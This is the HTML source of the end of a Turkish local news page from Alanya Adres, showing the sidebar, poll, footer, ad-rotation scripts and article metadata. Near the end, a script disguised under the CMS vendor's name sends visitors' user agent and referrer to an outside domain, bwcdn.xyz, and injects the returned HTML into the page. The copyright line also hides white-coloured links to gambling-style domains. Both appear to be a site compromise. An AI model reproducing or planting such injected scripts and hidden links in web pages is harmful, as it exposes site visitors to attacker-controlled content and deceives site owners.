          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/asayis/alanyada-72-yasindaki-yerlesik-rus-evinde-olu-bulundu-h87527.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/asayis/alanyada-72-yasindaki-yerlesik-rus-evinde-olu-bulundu-h87527.html" title="Alanya’da 72 yaşındaki yerleşik Rus evinde ölü..."  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2023/12/alanyada_72_yasindaki_yerlesik_rus_evinde_olu_bulundu_h87527_1e5a0.png" alt="Alanya’da 72 yaşındaki yerleşik Rus evinde ölü..." class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/asayis/alanyada-72-yasindaki-yerlesik-rus-evinde-olu-bulundu-h87527.html" title="Alanya’da 72 yaşındaki yerleşik Rus evinde ölü..."  target="_blank" class="title">Alanya’da 72 yaşındaki yerleşik Rus evinde ölü...</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/asayis" title="Asayiş"  target="_blank" class="text-muted">Asayiş</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/genel\/alanya-da-baskan-yenialpte-istifa-etti-h87526.html"
    },
    "headline": "Alanya&#039;da ba\u015fkan Yenialp\u2019te istifa etti",
    "name": "Alanya&#039;da ba\u015fkan Yenialp\u2019te istifa etti",
    "articleBody": "Alanya&nbsp;Bakkallar ve Bayiler Odas\u0131&nbsp;Ba\u015fkan\u0131&nbsp;Velittin&nbsp;Yenialp, \u00f6n\u00fcm\u00fczdeki yerel se\u00e7imlerde belediye meclis \u00fcyesi aday\u0131 olmak i\u00e7in ba\u015fkanl\u0131k g\u00f6revinden istifa etti.\r\n\r\n",
    "description": "Alanya&#039;da oda ba\u015fkan\u0131 meclis \u00fcyeli\u011fi i\u00e7in istifa etti.",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/12\/alanya_da_baskan_yenialpte_istifa_etti_h87526_0b9bc.png",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-12-01T16:07:48+03:00",
    "dateModified": "2023-12-01T16:10:36+03:00",
    "genre": "news",
    "wordCount": 160,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=821620343"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=764712831"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=970296174"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=497205417"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1006375526"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1940154151"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1231978535"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=502007520"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1009196683"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=653538424"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=1371440812"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1973883205"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('87526', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='87526']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
